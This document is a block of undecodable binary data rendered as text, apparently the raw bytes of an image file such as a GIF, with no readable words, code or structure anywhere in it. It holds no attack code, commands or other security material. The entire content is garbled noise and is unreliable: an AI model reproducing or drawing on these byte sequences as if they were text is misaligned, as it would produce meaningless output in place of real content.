� �,���/� ���'�Q� 8�x���.�?i���]�ݤ�%ƽ���z=�"���ea>��eX;�� �Q	t ���3�_p�_��uh���E�U]���*�  �É^j*P�a�P�;���	�q��3+��������I��4H�NH[8&�[a���e��w�]��1����'p����)H-�cI�B����D�>0����ȴ@ I� �"��}]mЇ*&^" ~z�'h������\$�V`[Xe�oHc�0���pBiݜI!� �C ��c\�^��%�678��6�HE�;x ��}2tIC�`� (�LC1 ��&sA:��@S��T�gV�)�B�^��	�>�{�G��p��Ɗ) '�bD
����mĩY�)� X�� 8� �#{��*FZ���?�
o��@  X�h�h�u}�&Ӭ\gx�0eV� yޅ����u(W�2��H`�P�_�I5�&��K�;�ܜ���e��=�+P7xJ�?L����B��/8�+05�
���+h�"����i�N�]�g��;Ȇ��߲���
:-�h��}��|.�a�&*"*�8+�h��@���TE�fcnH �퐆���B�k���:����������T�ky�1�+u��GЄwHn;�LH:h -j�am7��uM-�������]����R������(��XbA��~��X�&�K�H}���}����������	o�Q���?h F� $��4��ߡ�	��19���+������rj�#��d���`IچK0�>h��}b�����Ϊ��3�â�����ȡ^�֝�j�&����m(py�?�	X�>L�Mp��v�G  +��1�ե��$����n�����:�5˨[-j��K��>؂hD���	���рr_��
p� ���&F�5O5�x �$7pnV`(�������Q��[��)�q��j���4�VjX06�]�ʨ�=��J��-�%��%�j�d��Ǜ!j|(+x	���[�$�-��q�KgL�t��r�"�h_�<�����U? 8�ב�	�7���(����[�ǖ��-�gS�/��hl8���q��$�� ?p����xL�/l_�ʵX��MyK!ĆgK"b,��y��f�q��~w�\����-� �j�s~�q�	֍�>��蟷�녰��ms$h �o�x�xM_
ŁFP͡F /����~�Kws�(�f[�BT�>� ��uJh���k�Z4��5���6�Rn�q�<k��Z�@�as�x ڦ�3�|��5�z�.H�,� �hN��{�&�j/�B�I|���T8Jh�%`��j��)�ڼ��%���f�X� '�I�ר<GrpXzhϏ�x R0�ʿ|��	���@��W{肃 p�b�6�	 )0}��svB	h��9Fs��9oJP�K�� �>��@���5�x`� D89p;m0L���	B��ۈ��y��f����&N����We�!=aԴ3�%��pp&b���z����)�8H��u�29���+M�	q�%$����rՕS2����,b�A6�V9����pZiI��%8�R�_Ϝ;{V������ZbӢ��>hQ5\膪	��r�x�+�p����V��+�����ŃK� 0@͉HT�}�� Ԅ��1�H����PYKK�.������i~x�Le:t*���@IO-G�'���C<`UWM�k�h!�k���r��EIҵU�[XqBS5$��a,���q5��"0��%a��7Ga&E�<S<�մCO���Si��S8]"] ��ʂO4A�IT��@nZ5�A"6b�a�!Z!�A	��l��L} B[4D�AxE���!,<qS�9�#�=�e����>������?S�TeO��N'��,w���}� �GlN(�{�i�"L� �r
�z�����@�A�pU�UjB j"��"R0aՎ�Q�\b�H|������i;��wQ��$�°�g�\Җ�����-�: ��=qf��
�G�^�Q�r&�ZR=�g!8�O�H�҂\KUC����C�ɸ��Z=Be��K�PdK�uf�����Sj�V1���~������y�)[A!����+HaO��p��Qc0Ԅn�H	*ц�*-��������&!`��8���!�ч��஻,=yM��4A����=5=�� �(�@M|0�4�Įv;�o$��k<`�m����-l��ɔDrBֶزr��y@$	�pl6;vxóR�B�A�=8�� RԤt�����5�� �!��� $ �	z�C^��+د��Jhw	 ��$�p۵��'�P�	M8A��7���8@a 8�lz8��r�� ��X���#0���T��@O�Q>*�C	9!�?摧��5AP�D�\����ECI��F$��b�Yt-+��E�:�_�` ���r6�B",`�%H�R�T��$�z��^7iDՓ�0D�Кp   �@<�A� $�DW!�d��t�KHQx`�B��Qr!�*��* � W@�c�c8��-y�0��%X�Y��;������I�q�@~�-����B�� ��"�� d�l��& �Ǚj`%�U<��3x�`��#��M���%Y>�L�lB���Q+RX�� -)�b&4��6z����EZ���:|��j0�<� +��"�D0�MWd{���4A"T�:�h�����7s�� ��#K~�!�ȁH*!y���P�#��R�O6�� �IC� ��:1�� ���B,��?l��l�� ����XB��F�J��Z�2[���x	lBC5s��
 0��g���%!#pGB�K$4��
u�#&����04�������`��H�B�|a��CU����8@� P�%DAlb����p<�)nЀݹؐ.�>Ŗq�ϡ�� �]*���cy@VX�7��d��jj����r�_��I*h[= )KA@�\>�%�[?J�+A��D��anh,M��#.�� ns��V�	H��(�^$� 9�Z=`�d��*�;�վ040��X���G�r��G��.Z��AV9K�U ]������A��t���)��G�C�<E`Ӕ� :�A���G@�XE��;�ߞ(�H�I�j����&9����|#�U���:M�Z&Tu��<�@`@��D<!��[^��H^m��)" ����!�e�z<��8��9p@����]@ ��L,0�	p{�}�j��l|#���k5�	`��z�A�A�D�?� M�4i�=��p�t�X���T$ Q���6�T��F� Yի�u� xd���8�s�?T���HcB��*THVj2̖���h�7v�i�D��#��,p�<��A��1&���u�'����-~�O�u��./��p R��.�mA;�_���Y��CA����0D%�Px�k��F/x'1?� �?�!�҆�?Mo8����9����=a��k�@�E(|�;3�%�ȋ QE1+� ��,�A��pNha%Z�����f�a
�H�������ɩ`>b�������4`
S�D'��M�ǅf��!/yzk���#���=��%b�J �
�pz�@(�x�  0\O%Vb�N��� � }H�#�C|�ײu�m ��A
TB%!��(ʕ5S0�C��͍ x����-�B'� +� d��Z�M^J��=�5 �[��7���� {� �*�%@�� x�	PB,�#� ",�CMՒ�@!� <��rڳ��|y\|��eA(��܅B���\
,0�0i���)X �a+@�-���E�-�-��`��A�	���D����9�S�W�5�� ��0�L5�*��*,A�I�a�����7H�����ן���q�u��!	�>ٓuoՑSCg �`�7B��c8z_(��:Z�-�A۵#�UT��h���p5����a�V�
��� ILy���Y�)�BC��|9�13B
Xb��4�� o]#�g #� #4 &삠MB8>�<�	��L��� 'n`����M��M&Ȅ�*�A!0�{�XC���@4@|�קI�Ta�A�cV�W|M@�dd&n�ց���0 g�dJ�B,��3��3$4��L�����!�=޻ћ�_�͕<*�DlA���6�8�\�������#VcD>����"�@@�uB�fX ���Z} )TU��k�e[2B7:"1@1�&4�p��7��MB��q&g�&�\Y@>��7,�tp'1 6PC�� �h�g�'hFd�9 &X�W)��kBXX�X�TUC�%�{�$IV$_
_(�p�c'4�M���	�<���߻I��9��V<AL���k<�!����aj���舆V4��&LA�&0t��k�en��I�g"�g~�f��:��D"�fd_�C;����c�UYsV/�����l�G��_�J��D�舂\�~��>^qf���A(@�Ej"��u��|�V($�L�%���~����_jvB"lA"���jM.)۵]�A�����E^t�|���uP�9����RV�2��Db�Dc�fC�����f$B��(�����ZAm���'���~�霺f'l��@M~C��$���T�#�-XT��
���> J�<��@�<�;$#���>��2(�!A9� � +iY۬�&�������GI�%��*�h�
+�ʩFk�j�v��B���d�������*S��<@x��۝'�Jet����^%Ԁ��"���(���Za$"꩞�([��{���n�k&�k"�2i�1����b:@}���8�3���<@P*��z�������!� ^��&��ʢf������ !�
 � ,    � �  � �	H� �
Q�0ȰaC':!�ȡA��$�_�-,�Ø���HdT�R�I�"c�D(�����l��S���lщ��N[�`�"0�E���  �  I곫��o*�4�k��Nt,���o����n�_�}�`埕&GBv�H�!id4���1��,��_e�y��B���	���'l	��WC`�JyDP�ÿHm)dT2�݅"��iql͆�1�����D���]qb������@ �m��O)A�Zl��@>|^>y`D�+ˌX�D��r��S�TP�21��@��0<(a ��?���^cRN=F�~�	X�t��1XyfA�9_�H��+]���2���?�6�w�-�� �!P^V���Ry�{��W�2����|#E�TYDc��Y:�W`�}=�� � �
����FP�Yh�	  @���E�S��ya�W�~�-�SN%؄�X*���?�af��eÇ$�YP���ٚl�
T��I$���ؤ��d`���9a��M��due�*����D��*ҟ*�URa^EB�S�ېo��[�"P+f����'ք�h��V��R��}|h��@b��+A" �w��)@h�E��M����&=�d�@l�l��i ���sJ���O��Y+���k�?����@�[����ܥ�]:E��Vj�9�7о��~�B���s��8�݂��@xDnW:4_������R�����b�M*C_���*�R,6�Z��vL�h ��a�|t7$r�ѣ�r;���}�k�J�]��RH!CƼ��Wը(��X4*�E�9C��u(����V�2J�&��ₗ@�1޸k2�gpGW5�?*��{�d�zM���зM|0g�\�U�P�!����Tg�n�����gc#o^Ҿ������4(����Ȩ�D��,[v#H�N�)!�f@{Ap�
���B8��vNa��<@x��@�, �<B B����2�0&l����9d�0]k&� IQ'� *��E���YXA0�>�TP& <�@<�D��� ��V	������� `=5��Bi�(a�>� �S��>��1&J$���hE�1_�I���?\�����A8�?.�R|�7))".����QM� �h�� ���v,�E<���%L� x�"�c.�ɂ\� �]�-q�'@g�sEȋ�р�z�l~��GG(��S@2l"1XLtI!Ja	��Fx��1�j)b(�D�����Aғ-M��'��'��g����C�%B���p� �,�u8���D��H��BO=-BA��	��+�` !��-Fz�� &��A����	/��q*�(� \Q#rʐ]	��BJJP�	'@E���>��"ȧE�H��lR�E)V☹p��k�*�	�PO��[q��c���&A�Lch����q	��F4�i�UY澊������\�p���X�HQ
5���� ���iO��˕@I���S ɜ#�!�خ�!�C�_`�T
d�7�-��U�A�eLp	&`�@Np� ��g�d���J� �,H���-l� 1�����P��f�?J &0��q}q�`�L��D���� �D$>���$%���?:т���+�L��G?)��	�8Kt�C��7��s TƆ@��ʂ����
KP�*Tj�?��X�x����Cҟ��ւ e�b�`�t��!�k��aB���,"��qTV�J�){���������[�E���ŀ��a��#08p�p���-H� @.6�8*�
VXR��m!$Ȃ�J��`n9B�c	��|���,�f}�T`�֩��j�\v�̀�6Fb7#I�>+l�L�<LI����d5~��[t���1�I~�?�ڇ <��&�k)!��-���	�$H�J�σ����!���-���%�j ����pq��z �P� �������@<��I�/�A��d�Z0���0��
y:�]�����r���@ D����?��:	d+=�a
B��D��Y9A�g[v�Y��@V� ����S�@�8uS�3: 7G0�4����<��n��c�/'�����-�B8Dx@����E�zË� ��n�|c;��=^˥a��C�\Ƿ�Wj Ў�@�q�#���/���\����@��ZޅA?a�$���d�Ll��2[ʽH8\7�Qq�^���0���~�rV��E�1��"��Rou]� [q����8Jb
&� ����&��pB>�g0�'!H4� t`.�.��0��[�|H �I~���'g4  �dP�`"�M��6	 \�ذZ`w�X�e9[���y5����|Q�@� ^���ˀ�!�d�@�0��b" @��fqO�+H��b
`L��@� Ӏe��A�R��K�2!R�K� Q�cS�>]+�'"� �(p�'YA��&p p�� %&WPZ'�+���E+Urx'��p��J�AH %a �h�_A�xe���G!�p S6��0�� K�BK����gz�h�`��/E�W��C|<�h�"	��8?�$8�6 "p �H��P�F�eJ ����9�Y�o:�]q�ؐYB5�(\H �����r=��^�(k���a�AIx�F��!��a�yC5A)*9. [�p@�JM2������h#KF�(�w= �m!e���V]"q�Rt�g�!���/�]2Y9�cL�1g�7#�j�2��P��� �	 ��Qb!)pp ��g�֊1z��<9�	��R����B�j� �>��sj ��O�x�s��b��ӐG���I �`a��|p �0��9��0�	�������	�xװ��j��@��W�WPs�`xp�-�R`� ��9�j�dI��a��(Ҁ,�o����������w)�8�VZ`�!�����@T�ix�p ؠ��$��p۰�Ip�j�R!AA�	 � ��x��ఞ�H������`AhJҀM& pУ�0��  �  � ����q &@�Pc~�c��$�L*����'�Y�Y�p����	�q	z�`
 P�(�B���j���  Z`� �A�(���hZTtw�V.G�M � ����٩1��f�����<	Y��C��y�!*�=p`�`�� W0���"�P���A�0ޠ����jz�
����@���@���i��ɤҸ	����z���� �P��p	� �jp��y���*��@SJ��T*�:X�ZPbӠ���
8� ��� R��)j�1Az�1�P,�w��0���e!��"�G 㐨�i���Njz�z��	��%���:ei��'](�`� � p�KwjԐ(� ��z�
��N[�˪�{�o��!�����������)�� ��'����к � !`j�q x��yb�I�%�s	��*�p �2����- ��螏+� JEzX������ ���!�	�������< ��  �����P�xi"�pP����RKXK�<����0���X�U���(�Z� �ٲ�+���(�)�e� Z � P�'k&ࣵˣ�KWQ�qls��0��bj�b��H��j��ơ���h��@��>l�l�� �L�3�'�������>J�Ԡe������t0� *�����]�^�<�k�%�R�h�@���@0����� j`�������� <�p�v���g��X��!�{ra<�AZ����9ɔ��E5�!��`N	R�� �p��_{�ؐ�א�����p���!%�	 �A۵N۵�[0��:2Z'�Y�/k���`�  �	5 �A;p`��=����NlkW�K�#�! �a�Ԡ���t꫓[���GT��������	f0`#Й�>lh"�\���z�ؐ�� P�����ǎ�Ȋ�˳)�p� �J��
�pP��!|0����`xn�Pq���z��_P��Ե�:�I�D��ƨ}�N��`�L�I����)b����	� �אdg
�pphූz�� �E(< ��x�K��$;�t*/}���\�J�ʤ��#z)� R ��F!�c]�e7k ��:}�%(8��`��줝*�T�׳��kM�SưSm\�-���2-0����x5mb'����W�z�V� Mj����@[�� �y}r�Z��(k'��܀����y����-25`1p9������� O� k����֨O!t ��J�ݮV��K���]׭�kppώZ��ѓlx@@�+ �5К)v7� �|�� �p'pw#� ˊ�_��P��t����]� ��i�ki��ɘH�W�����	yt �m�hq��"��0 A�j��ZP׬�3*��={�I%�����Xb6nK=e!�>B��R�i
+  �mD~�� � ۀS� ���g'n �#*�^[���kq�\�k�Y~����N�P_ }n��vPc�qE�sq�� i�����Y`0��y��/,�N�B?HMT����Qb2��f)1b�����V�<}�hMn���9��%RW�w���PJ�!{����#�ҹ�|K���q 7��O� �]��
�[FB!b�A
҉�6 �	�}�%v ��K��%$����JЖh�3n0 n��� n������Ÿ�p�&� �������j���{�U^b�� �L�!
�ut��LI�����P���:��1�	�:Z����b� � ��\p��}����&0�$*�r�� ������"�е������	#�bN�!�ޞ����ɷ����A�L�����f��Zb�<�p��Z���"��f����ɫ��w���S���=������	�^�L\�`���r';�d�.�I5�Zv��,�抈1��0�7�H��� ���� �h�����`��zS6��=��
�홬����   �N��`���������� ضa��mۿp�8��C �D���aŋ�^�Ȅ�	p-���q�I�)U��'m�6W���P�	A@X䰎�F8W�p�Ǎ㿣Ԯ���` �\�K'P �m
>�@/�$����6nL�q�8�ޤidY��]���q�(�	����ց�-�M�f�� �r�V�Aj��c@�=l׸<�Pa� �L0`�o E��4�ƪ[�8���s��wJ���Y�v`@� ���)^��a���K�?j��3g�5m��I� ��4���&l�q���� �qlƊ�5�d��@n#	�~3��M� �
�C�z+��1 �&�h@
-4���H� s�Y'7��s��D`@(J���B
!l�(��G�t<�Hk��F1j��f �P `�l	��8*�J'�[A0 �L`L � �YG-�Y�0aN���B�L�R˱��謑�|��p,��"�y��H$�\�" �`��r�1��H	#�8(d�2�5����@` ���K�,裏�����b��,I#��C,��G7Ecx!QF�:�;���A�+j%�D���&��+5��Z����`�0gI-��"�9+K�^�<p����"O�Q� Z8�P��A��f直�G�����������!J�������L�����f�k�z�[!��W�EL1����uǷR�
9$ݨ�.�bh�.j Np�x�8&���1YS�v��8h-!,�I�M8����:��b2 �`���:I��|T���x�o�Ft黜v� 5���M�"	!nSiĮ0�����' �0HNĊ{�
��1�SD8��e;�>��M����!{GhQ��F�FA�G/D2)e9�F(��F����� ��G�M`Ȅ`�"���.��&�G-����'A8x�Mz���B�+PhB_@�	ڄ�v��t�Bx񏭰� p����  &``X��@�� \AK��H�V���K���u��)(�Fl�����9	Ѐ \�1��z�G���b!1�8�= @,t�^p �� �A$�P�ޠ� �� ���� m�+�!K��A^4� 8�?� ��<B0��h��]! �@JM��7���>L��	Bp�K` �
D������  @��@�j)4����!A #�8�� xk�6����h�����
�D����	�#D"���c�����?�`��]����� �q&lA	�bƣ���4|��� ����i��p�@��P����̠F�5�t���0��>��!�^80���Ow| �ܤ�-l� 0�#p�D���?�v�v�Ğ��H��hp�1�G; �-X !@ B�X��`,hP � tQ5���HT\��OXË;�)V"������G��Q4����P�2hz���DX 9���Ԡ�s��a X�"p���Ԡ���B>���>���#C<y���7Sr< �@O���ӥ��9e�+W��*�GLSⓏ\!�����u�G�� b�h�nP� � @�b�@@�5���� @b�L��|��h�@�,��ג: A�@A� ��r�(�GJN�-� �%|�[�����3z��Sh����j�� ("A�����K0���	s:#C��  v�`�&,�K�@@�x��" ���̦u�.d��˚� ��+-V^`�GM#&Vk����� B��V�}�h����_���4%� ݰs���1m;T	�a�V�BV �X�#W��Y���'&�HZ�
}�c	� �	�>�@Ղ���p2p0A
�l��3^��/@�s!4�]g�l�?��
��К�?r0g'�LeJ��#l(e��ňE��>1(�j}��KP�P��;�	� �F\�k�!�]Gc�M�(rd8��J��l����@���ud�#A�
�� �c�Cs�d1D�E �0�0 	��V/��KTP���k�T��E$���q�+i�]LXB��&����0t�� ��`�Hs�5�qh��6��64��@�	y���=Ђ>4 ԠXB۽G�l�	(�et M�� � �?������B&+Y�pC�Q
�G(��yN�����@�F���+��z�9��`�"v���!b����@9�N.�Dn�GW�"�$����(i�%�uK�#�Љ��#Ҡ�D~#�8J�+��iXҠ�|�L�o��ɗD�J�Xl7�(�� _�j=|�Ft�a��2�0a{���l�_kA;F������lP�z[��h��؆+x�鈑p!:
Ć�	7�@�[=J:P$1$��E�,�j=;	31; ���3�p�����5%{��;��Ѓp�����8 7�0��}� 
�>5����
HyU{Jp�Q\�B\� �� 7�x3<	J&�jo2b��������%$�C���'��F�=���R)(�b��(�a��������Qh\PJ��)����1�&��  @j��0%��>��Q���A�� ���	Đ� 3ə�x�+�H>���C��Bѣ:�BU��,��
L-���^�Elp
��6<$bY�G��x�����:�"��ɔ�-���K� 8 �B4 ��B���� ���Df������Dx;�;��I�#�4���� ��q<�(�?x �z�C�E�A���B�:�K�E�A#�z�Ćv��S��*ąd�I,�/S0�[�x��&���Q!�\4%���Ba���V�!*s��sBl�^;1��B� 3 A��K@#����8������QyD,��Q����|�F���$8I	����B&�*
!65j ���*R�J�c T8	�LHM. � �JLت����|��@��B:����I����:%���2b��<	.R�& �� ��| �^`8�"5�;1G���<+��M�p!b�>�Il�?lp�u-�@TP�,��I��h|��J�`�"V�+�!�S��Hڪ�(��!)@#�����}	T@��qD���:	M<�(��%�
�bT�ҤDT؂��ǚ.���Ed�9�#�"��` �|�x��:4"�x�^���D���(�	9� 0��^��%@��������/��QPT  U�X1�z�"\Ȋ�K LP��A�vjΑ��$�����Q���ʼ �P��8	4B4�LơΘR���U5J��P�3����Mm£E(*�ⴖ�\�|��K0��Z	\ß�Z��LTh��55h�'`����ܜE1
�Nw��A�����;\�NJ���r�'���	 A0 1o�4�d���Oo��px�F�B����OT�4ʴ�� R	 ��������BK����7x���[��?Ņ&��"������ <Z ���H��99TE���MDЪC;���G
�;�+U����s�����4sM�b�� �љ%��/T5:`�eą�^�j m:��p�����C͗&������% |��z؇�5�B�H$�S��T�"���B�O�UZ��[�+���B=%�z���"ס<	�W���E�Gx9��O�t���!\؂��:+ɸں��}�bQ�(J0�/CU��&h�[�|�Y���֐�=��ʶ}�} ��K��K`��s !WT+��/Ѐ���#�D؂Z;�CM��j��z�6Ѯpt\�0�\�P���}e�b)�h�]����Ї��%�ϧ=	�t������H��;�(k���D�T����+��0Á�;�-F���}����>�lGl��m $p�����	M�-=��Hw�h�8��#\9ԯ9 ��v��+�� @9�
��E�ʰ�P5C��M�(��C%5�A��p �p]�xZ#Υ�z�[�="F���?@^��MȲ5�\
`���mYS ȸ$�)ė� >����[��0\- ��pG� G T��`C�������`N�MIt�	�.�d�"��Q���͕&[��\�؉&(;����G��E��T�Ubl wp�RGxAv��B� Ю���K� �}Kt):���x���U��O��{i�$u�1��o`	#N@e���?x`����AwɁ  ��V1��>��8+��N���bv,�%Թ�����b�&�zW���i�� �,�C ��]h��eYdM@L�����'P\�b�����>@��#!��}�^C�� i�I����������/@	 0��NѺ`h-�Vp!$Xx�f$0�m0�\���0���	�2�8UvaVx-(�G_�F�o��0�-�5:�4>�� Y)ւ���?�J����,u|� h�x}�> �b��گ8��2�ՊS5��� ���(���h�HH�R0h)��౅4X	 �W��@��Gm$�wp�%�ڧ�$���p�Tx�����|����#* ��z ;�P���!���F���l@	[�f�Hk�E�L	��E���)�[8�@d�Rփ��G)�mh�!.e�:=�$p1��� �H�oh�!�w�fW�u����lHm��o�F	�.����xE��;4S�0k��P����P�p��(6Q=����	~�%�k ��!��>��� � Ѯ�\��o&�'w�ȁ(�����Q�iDK�iU�X	?�?��)@��3W�1 �(�`��hm��f�x�-��i� q(p�+ˡ�n�~nAo�'wr:����>����4`����P�r��:F�T�,�2'�g sg�ӞiN�,�q�Մ�������E;�l�k���@#vk =p�Rt`o��V���r�3���%�H�H\�]/G	 `v�04b����q��W�q��'��p��		���p�K�ٮs`�w�"�{�w�8�{���[�n�*��x`����[���v��v�'���	�f�F�f��J�'�8Z�}�?�{t�'bOm'G���VF04  ���؂Q�7��r���ieve[q��n��4��h�v%e8������%��p�C�h�AU��p+��^y�p�	~��?v�VxZ���]�jMܓ �Np�N���8oS'bRVho�Y��(�`�/e�,6F�Ӈ?��a�w@gy̟�i�zG�?��#`�4��k�$x�#���D�B�yk����n�w�����:h�������RN�GP`7Շ'�l�E%ρ������ʧr�?�8sK?��3eC;}��~r���Tfz�  �w��W	o���N�R�U胕CD�Z&ki�l|���: ���l��� � �a�#72 ��!#r�H2�-%W�Q2���K ��p����|tp�1߾q\�� A��`b���JI$�u��I㿀 !�
 � ,    � �  � �	H������+��a'��P��Ah`� A�C�C"R $S�\��-���a��*��WS�>���K�сB	����Ȓ#�D��T�8cj%����(4��<h�@�)�8���h� 8WÇ�DHt�ǎ(�
�Zt`֭�"����K�+<��ċ7N,�,Q��( ����B[ZxlZ�d��i��8S+�,��ܽ����>L�� ����:�@���>z�0bő��зD�8�� �XGCB�40W�R�	�E�h�|�[���ߟ�O}bG�У�d���IQ�� ��x�pp�Hfy��2���$�c�L�  ��!Ph���@s�u�!6��?���|���~�H`�ٟ:��c�� �c49�[f�	�w���O  �h*!����!P�%��?��X�P��Yu-s��i�ʒ|��:a��"��D�U�����@fdZz<�8)�[���)Z�PG,u_@�	;�*?;�*?0�XN��Z�6�	ԙB8��NpUiЦ�IP�c�%���S�?�	D�@S41�@�D�̈��#�Wū�zS�=����[p�YC�A ��l�+E��M�3EJ��[��.B����:��� �G	:�M���w�o��2���@V�A��h��ݪ��KQ��Oī�,1?��ŊUثAj����|��d&K� $P�@�,��utWL/ �)v�0�B���W0�X6ix�#�R�Api��Y��f�����������Vj���@�N�Ϫ��J4NoPF�� ��� 42ग़�b'#��@DR�"��s�?�৉@����sP0�k��S�K|Z�Dq\�S	�+P�[ ��v�AP����4�zD�?��@�#D
A�����K+A���O��y��*�[��E�P�X�˔�����!�K���R����?�� )���H�@� pe������5�~��&W<�d�W��v4�,�d�:щ�J�T�!V#�R�?�o	��@��*
�W�&�p���P��\�N�w���?�'��y�-)����-��L)��$N/%R��BX�%����r��q�S�W��5&� y�B�fMPpVC�.�� �c������h�d�(ď
R%��r��ϫ&�H�;�eZ"�2��  X�]f�d+�Y��� ŭ@�*!(�A�!����!�KpM��&Av�� 	��[K��� �c	}�G���GNA� �&rȎx���� 7���Ìj��~��L��%�@��NZo �
�L@���%K(�|3�V����iIu&��(^&�=!Nj!��>D0 ��*R��@RZ�@��9�@]A�����a�B{'S��Ғ�^ ,�	�R���X����gL0�'�aL��nP�y�F�(��+ �h��Nq6��U�h�B5�@X�J� z� nH �������JDFX��R �"5:X�����FD\��{�p� �A�?JN�x��e'��$��*(q�'@�	�@QE�I�V�IG�;��	!���j�^
�����E	��$�����h��8��3bW�����^J��Pؾr "��Q
a'�EA23�?Φ*m��wJ� ���K���?�L	b�����X�(�"� T��	�N ����&�D�i
H�LY!�D���ڕx$v�Ȉ��h�g���4�q�IY��A�N�u�G$�)��D������ �!&�!x���qL���=SW1�"��yd���5�7�r�0X(��I�p��[�|�W	��0pA�t$� p��L�@��A�Uך���ͩ��H�	�q@��WMl_� � �m�	쉃>0�ΦH8���;H�p���DֱF�Qpk����	#�V�UALx��tr�[��X�;W�� �$`0H]�\�N3b���0[��`vk�Ԃ?�P8/����L	���*ٿ���>�)v�>bE
8���p	�` j�G���*|=D���N 0%�<��;��5eDh�"6�Ĝ0�=Ԉ�2��%
��%�� ���9�=>�Զ2��x	�cB�Fz����Ab��ݙw09oA^ 7���G�@>y��:��G>�Jx` �ۥ'�l� �	J�nR����;[d�4x����@���W��ȭ����� }�3.a��� �E"B"!���=>B��A��T�>������
����7��خ� ����G�
�lS�=p/�A����i��F �7��}qq�3B@1��{;#C�;2���0�8��{2qY|q����r�s	��y?�Gu�@-�W],�#1#a�G��{x�Q��}~"Q.�.po��{�r�vc p5Z��aO�0 "`�l��"#	t`-�WR�o��	��
��~�B�d'�^�P-�4��~`��'jW�s��/Ƃ"+0_TV�2�4�C->  "<��~'Q��
�@vP� %soas+v'�7�td!�" gm`� �S�"jp- 8�"Q|�@��SP| ��F;h��P +�FH1���kaB�h	�Shgu�s �|�@R�pq�s~6H���R}�{���U��a�R�Cv0�Y������X�E�:��/ `��(�,U� G� p@� � Z�[�D���4HK�_LW��+i�^I|�l�43
�.�0�� i@H��==����y"�R5Idv���@�PH��`�4EJ��	޶2)4�\�Cb���3":�r�`h�%ʄ& �
Q�&"g&8��ct6�� @0 P�eE~�z�&Q�F�3¥�����`� �ؠMqk��	�ƊJT+� ��5�+  +���am�&p�	K0P��]�@�4����;��3%��>2�f:P7�z�Ee���Q������f�#&"R� �h��&P9gX�zT[�јy�?�ˉ�r�)1���0!9r��:��CB�!� �1&� q%�(�D�x�0�qs9�f�����
]p��%0���U�5=P��F���	��!b��"S0�	{�-0 �p�&�՘jx0&��Q��9��W	j`���t/*��p���r18�u�tu�gҠ�H`Z0#� R�ZpZp `�R�P�"�'�!Z"�x�c�&j2����i���Ca(Q[ �G	V ��!��o:9!��D������;�yԠZAq��� �`��� �@� �e������ �Ї���@ʖ�P�����zOAa96	@�� �0�a��:���C��p����T�1�0�X��p��S� ��P��2 $ś a��=	 ��y�`���`��&��G7���t���H��Ji�?�*�jD��Jm� �Ҁ�sk*�:�����P����p�d�ʱ`J�� � ��p�$K"��sJK'1CVPZ������p��j�q�[ﲣ��9+���i�̥Ik�䎞�j R��A�5�j�j� E�q�tfm{��hJ#�t	uKoy[��a��^�(��J���ik0�A�7W۠� Mp~H�!�,��Kpp �Zlɋ��tGp ��wk����ȳ7Z�1r��1�A����V;|��G������`� ����,�!�!Rqs�0� ���b�@�@_k�p�Fpھ�j~fSh@氻>�I�����{�`  ��f� �� ���   	�
���@f�j&����-�4�� ���%��q�{�U>k��K@��@BXts�֠_�tv�F&-9g�Ћ��d+��b�Թ��� �$���48��Z���+��[��K�����j����E�]�<�9� �`�3&�P� �%[��0��`�J� ��s�lg�zw[�˺����@�\4;�z�^��d�+iO�A�T�������W�5 � � ��� �Ȇ�7���*�wTd�,{�{��أ	�q�Q[��P�����'���U	�Ӏ�簠$���?;�bJ�7��� �Pu{�l���U�a|{=�P��	�U)"��ja"k�ú��%k� ���L�&����2� ���Z�D� � �캘��l����/<;��Û?��P������� Z�����O�\��j����ꥪ���8���ɏb�B_<��e�a�
}��]*{��,�:��PM Z� �м��l�������"K���2E�`(��;�e����Ԝ�8+�j�R������H��0�R	+Ћ�	�M��@Rp��0��`g�w�R-J�ƥ�e}�f=���:Q�#lQ���C��k9�t�|`z8`-��э��c"�`�H���v�tz�0-�,�!�@ɬ[6ʾ9�n�^�P<�\pB�t�)�5  ���������L� �A�=v��J�ݍ@0�m����a�1�q����V���C<PK���g"W����� `n� �項�	�z��a����<�UΣ�u�����8]���Z���tƥ����P۩F��	��� PV� +P
۬�`v�P�w��j���w�+�����(^�����?�r͍.Ȝ��'[�:��`�� M �@�ؐj��f�J>��' oG2*���m�x��1t�<�>�>�=9��@��`I+���<,�Z �<��� @RL�]�� ��"���P�n����^���.��; �� �����P湎�1���������p�<Ћ+���[�$}s�'�r~s%�c�b��Rm�Sn���,��U.�X����*�j����+ #`"��jgm�Ɣ���@�_X����1���#�h�0�a��hۼ�0{����L`��c�PT�|�_�v������0 ]`�`N���4� P?Y6���`ך�>��N�f�6 @������	j��`vAp�z��~�ѥ��L0��l�����>[�X�pp���p. ��D ���k� �~n�qx�t�!��/�f�y���_�.���W��C�#B���A�.��矉"<J�7m�ɋ���� A����$�k%�10�����l�F�)5�L>�6�iӇ��+��ۿvcH��_�	a�RT"6���]\w�贛%Q��h*��+봵$&R��Ur�wmZ�`�L �s��+s.=��p�J+H�"W��R��P�h�R��v�?�NY��������0�e��o�A<"<���j��7j�+���'��~���Z���0 'Ejט���� 5p�^�N�?1�����m::`��V�� �p�0�d�-�B��
�&��@ӎ��JK��D�����̤i�������p�ò2HsJ�kv���9�!8/����HE�A�������2�,�&@+#g4��� 8�Z���ۨ�+8��7�lA �k���!J�}( |(�����i��s0�)��aJ���R�+�K��*����mH͍!�$����B5V��u
�#=ܮ!�#� �� 8E8`�<�+�ы`��p �#*mJo.�"!�}��l��D��Xփ�it
A3��"3����!��Y�m4��� 89sLP��m҃hA5��+��H��4�g��N�G4̑F�pp�O�� H�7x��)��zHb����m��� �Hx�m�� L0����Ճ��K��#&���ثh/�2�6N�cQ��N8��B@��桢�TS���	��HT�t�f좉	^8�H`aq��@��-�Y/2���,Ƙk�86gMyh�B��&��֣ö>�V�O�G�������+D~��@�������¹Z��'�b�	��"����{�E=p �Y���V�����L�ɠ�ӕ�{�|` �-ʄ����� <��99�\��� b(A�&�����A�6����O"i�����E��$�CI\ڢ,I��j�D�68��j�
0�:��»�C� \�XLAT,�|H4�V��AXjfĥ�(�.n�s&,	5��)��]&ɡ6���4� W��6a��1� &@0�0� ^j���`�i��Ȅ�p��ۈ�h��yM-�p7x$g'Tt�<^%�W@kp ��Z��/���!��X�Ͷq�<UHy�Q��5������%��Imd�6�`3��5Ef��$�ezA��C&\xC���˻�	�
